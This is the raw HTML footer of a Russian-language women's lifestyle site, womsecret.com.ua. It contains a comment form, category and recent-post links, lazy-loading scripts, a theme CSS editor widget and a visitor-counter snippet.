aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a6bc6ef96190664be30a44fff796d369" );document.getElementById("a8e9e53a82").setAttribute( "id", "comment" );</script> <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div></div><div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">пожалуйста, введите ваше имя здесь</div></div><div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div><div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1132' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap td-footer-template-9"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>О проекте</span></h4><div class="textwidget"><p>WomSecret &#8212; это ваш источник идей для интересной жизни, новости красоты, советы по оздоровлению, а также вдохновение от знаменитостей. Откройте для себя WomSecret в повседневной жизни, это сделает ваш быт ярче и приятней.</p><p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-287" src="//womsecret.com.ua/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logofooter-1.png" alt="Логотип сайта" width="300" height="125" /><noscript><img decoding="async" class="alignnone size-full wp-image-287" src="https://womsecret.com.ua/wp-content/uploads/2021/06/logofooter-1.png" alt="Логотип сайта" width="300" height="125" /></noscript></p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_8_696f899e9c396_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f899e9c396" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные категории</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://womsecret.com.ua/category/raznoe/"><span class="td-cat-name">Разное</span><span class="td-cat-no">614</span></a></li><li><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/"><span class="td-cat-name">Здоровый образ жизни</span><span class="td-cat-no">170</span></a></li><li><a href="https://womsecret.com.ua/category/reczepty/"><span class="td-cat-name">Рецепты</span><span class="td-cat-no">83</span></a></li><li><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/"><span class="td-cat-name">Истории из жизни</span><span class="td-cat-no">50</span></a></li><li><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/"><span class="td-cat-name">Знаменитости</span><span class="td-cat-no">38</span></a></li><li><a href="https://womsecret.com.ua/category/moda-i-stil/"><span class="td-cat-name">Мода и стиль</span><span class="td-cat-no">21</span></a></li></ul></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Последние записи</span></h4><ul><li> <a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/">МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?</a></li><li> <a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/">10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ</a></li><li> <a href="https://womsecret.com.ua/udivitelnye-svojstva-granatovogo-soka/">УДИВИТЕЛЬНЫЕ СВОЙСТВА ГРАНАТОВОГО СОКА</a></li><li> <a href="https://womsecret.com.ua/gvozdika-lechebnye-svojstva-i-primenenie/">Гвоздика: лечебные свойства и применение</a></li><li> <a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/">Эфирные масла-афродизиаки для разжигания любви</a></li><li> <a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/">Польза для здоровья морских водорослей</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> Copyright © womsecret.com.ua 2013-2025 Все права защищены  Копирование авторских текстов с сайта запрещено.</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Nulled/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-more-articles-box"> <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span><div class="td-content-more-articles-box"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/vitamin-d-etot-test-na-zapah-mozhet-opredelit-est-li-u-vas-ego-deficzit/" rel="bookmark" class="td-image-wrap" title="Витамин D: этот тест на запах может определить, есть ли у вас его дефицит"><noscript><img width="324" height="160" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2022/02/front-z-400-324x160.jpg" alt="Витамин D: этот тест на запах может определить, есть ли у вас его дефицит" title="Витамин D: этот тест на запах может определить, есть ли у вас его дефицит"/></noscript><img width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2022/02/front-z-400-324x160.jpg" alt="Витамин D: этот тест на запах может определить, есть ли у вас его дефицит" title="Витамин D: этот тест на запах может определить, есть ли у вас его дефицит"/></a></div> <a href="https://womsecret.com.ua/category/raznoe/" class="td-post-category">Разное</a></div><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/vitamin-d-etot-test-na-zapah-mozhet-opredelit-est-li-u-vas-ego-deficzit/" rel="bookmark" title="Витамин D: этот тест на запах может определить, есть ли у вас его дефицит">Витамин D: этот тест на запах может определить, есть ли у...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-19T13:28:39+00:00" >19 февраля, 2022</time></span><div class="td-module-comments"><a href="https://womsecret.com.ua/vitamin-d-etot-test-na-zapah-mozhet-opredelit-est-li-u-vas-ego-deficzit/#respond">0</a></div></div></div><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/" rel="bookmark" class="td-image-wrap" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"><noscript><img width="324" height="160" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-324x160.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-324x160.webp 324w, https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"/></noscript><img width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-324x160.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-324x160.webp 324w, https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-533x261.webp 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/" rel="bookmark" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ">12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:37:47+00:00" >21 августа, 2023</time></span><div class="td-module-comments"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/#respond">0</a></div></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://womsecret.com.ua/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before</script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://womsecret.com.ua/wp-content/themes/Newspaper-Nulled/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://womsecret.com.ua/wp-content/themes/Newspaper-Nulled';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_696f899e9f797">.block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before {
    background-color: #FF1167;
}

.block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before {
    border-color: #FF1167;
}

.td-header-style-3 .black-menu .sf-menu > .current-menu-item > a, .td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a, .td-header-style-3 .black-menu .sf-menu > li > a:hover, .td-header-style-3 .black-menu .sf-menu > .sfHover > a {
    background-color: #FF1167;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 13px 17px;
    white-space: nowrap;
    display: inline-block;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
}

.td-category a:hover {
    opacity: 1;
    background-color: #FF1167;
}

.td-main-content-wrap.td-main-page-wrap.td-container-wrap .td-page-header.td-container {
    display: none;
}

</textarea><div id="td_live_css_uid_1_696f899e9f797" class="td-code-editor"></div> <script>jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f899e9f797');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f899e9f797");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});</script> </div></div><footer> <a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt53AA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt53AA").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script> <script defer src="https://womsecret.com.ua/wp-content/cache/autoptimize/js/autoptimize_b79073f46e33c4f2b946670fef88a7c0.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-20 13:56:46 -->